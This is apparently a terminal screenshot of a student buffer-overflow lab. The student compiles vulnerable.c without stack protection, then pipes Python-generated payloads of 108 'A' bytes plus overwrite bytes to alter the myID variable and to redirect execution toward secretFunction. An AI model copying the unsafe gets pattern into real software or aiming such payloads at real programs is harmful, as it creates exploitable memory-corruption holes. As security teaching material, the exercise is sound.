 shahdayman@DESKTOP-P5B19A0: /mnt/c/Users/01/Desktop
shahdayman@DESKTOP-P5B19A0:/mnt/c/Users/01/Desktop$ gcc -fno-stack-protector -z execstack -o example vulnerable.c -ggdb
vulnerable.c: In function ‘vuln’:
vulnerable.c:19:5: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-declarat
ion]
   19 |     gets(array);
      |     ^~~~
      |     fgets
/usr/bin/ld: /tmp/ccaF3GRI.o: in function `vuln':
/mnt/c/Users/01/Desktop/vulnerable.c:19: warning: the `gets' function is dangerous and should not be used.
shahdayman@DESKTOP-P5B19A0:/mnt/c/Users/01/Desktop$ ./example
Address of array: 0x7ffd21f631b0
Address of myID: 0x7ffd21f6321c

My ID is: 220212090
shahdayman@DESKTOP-P5B19A0:/mnt/c/Users/01/Desktop$ python3 -c "print('A'*108 + (10).to_bytes(4, 'little').decode('latin
1'))" | ./example
Address of array: 0x7ffe2056f1a0
Address of myID: 0x7ffe2056f20c
My ID is: 220211968
shahdayman@DESKTOP-P5B19A0:/mnt/c/Users/01/Desktop$ nm example | grep secretFunction
0000000000001189 T secretFunction
shahdayman@DESKTOP-P5B19A0:/mnt/c/Users/01/Desktop$ python3 -c "print('A'*108 + '\x89\x11\x00\x00\x00\x00\x00\x00')" | .
/example
Address of array: 0x7fffbdc1f410
Address of myID: 0x7fffbdc1f47c
My ID is: 1149378
Segmentation fault (core dumped)